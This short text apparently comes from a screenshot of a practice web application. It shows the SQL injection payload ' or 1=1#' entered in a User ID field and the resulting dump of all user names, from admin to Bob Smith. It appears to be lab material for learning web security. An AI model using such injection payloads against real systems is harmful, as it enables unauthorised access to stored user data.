 User ID: ' or 1=1#' Submit
ID: ' or 1=1#'
First name: admin
Surname: admin
ID: ' or 1=1#'
First name: Gordon
Surname: Brown
ID: ' or 1=1#'
First name: Hack
Surname: Me
ID: ' or 1=1#'
First name: Pablo
Surname: Picasso
ID: ' or 1=1#'
First name: Bob
Surname: Smith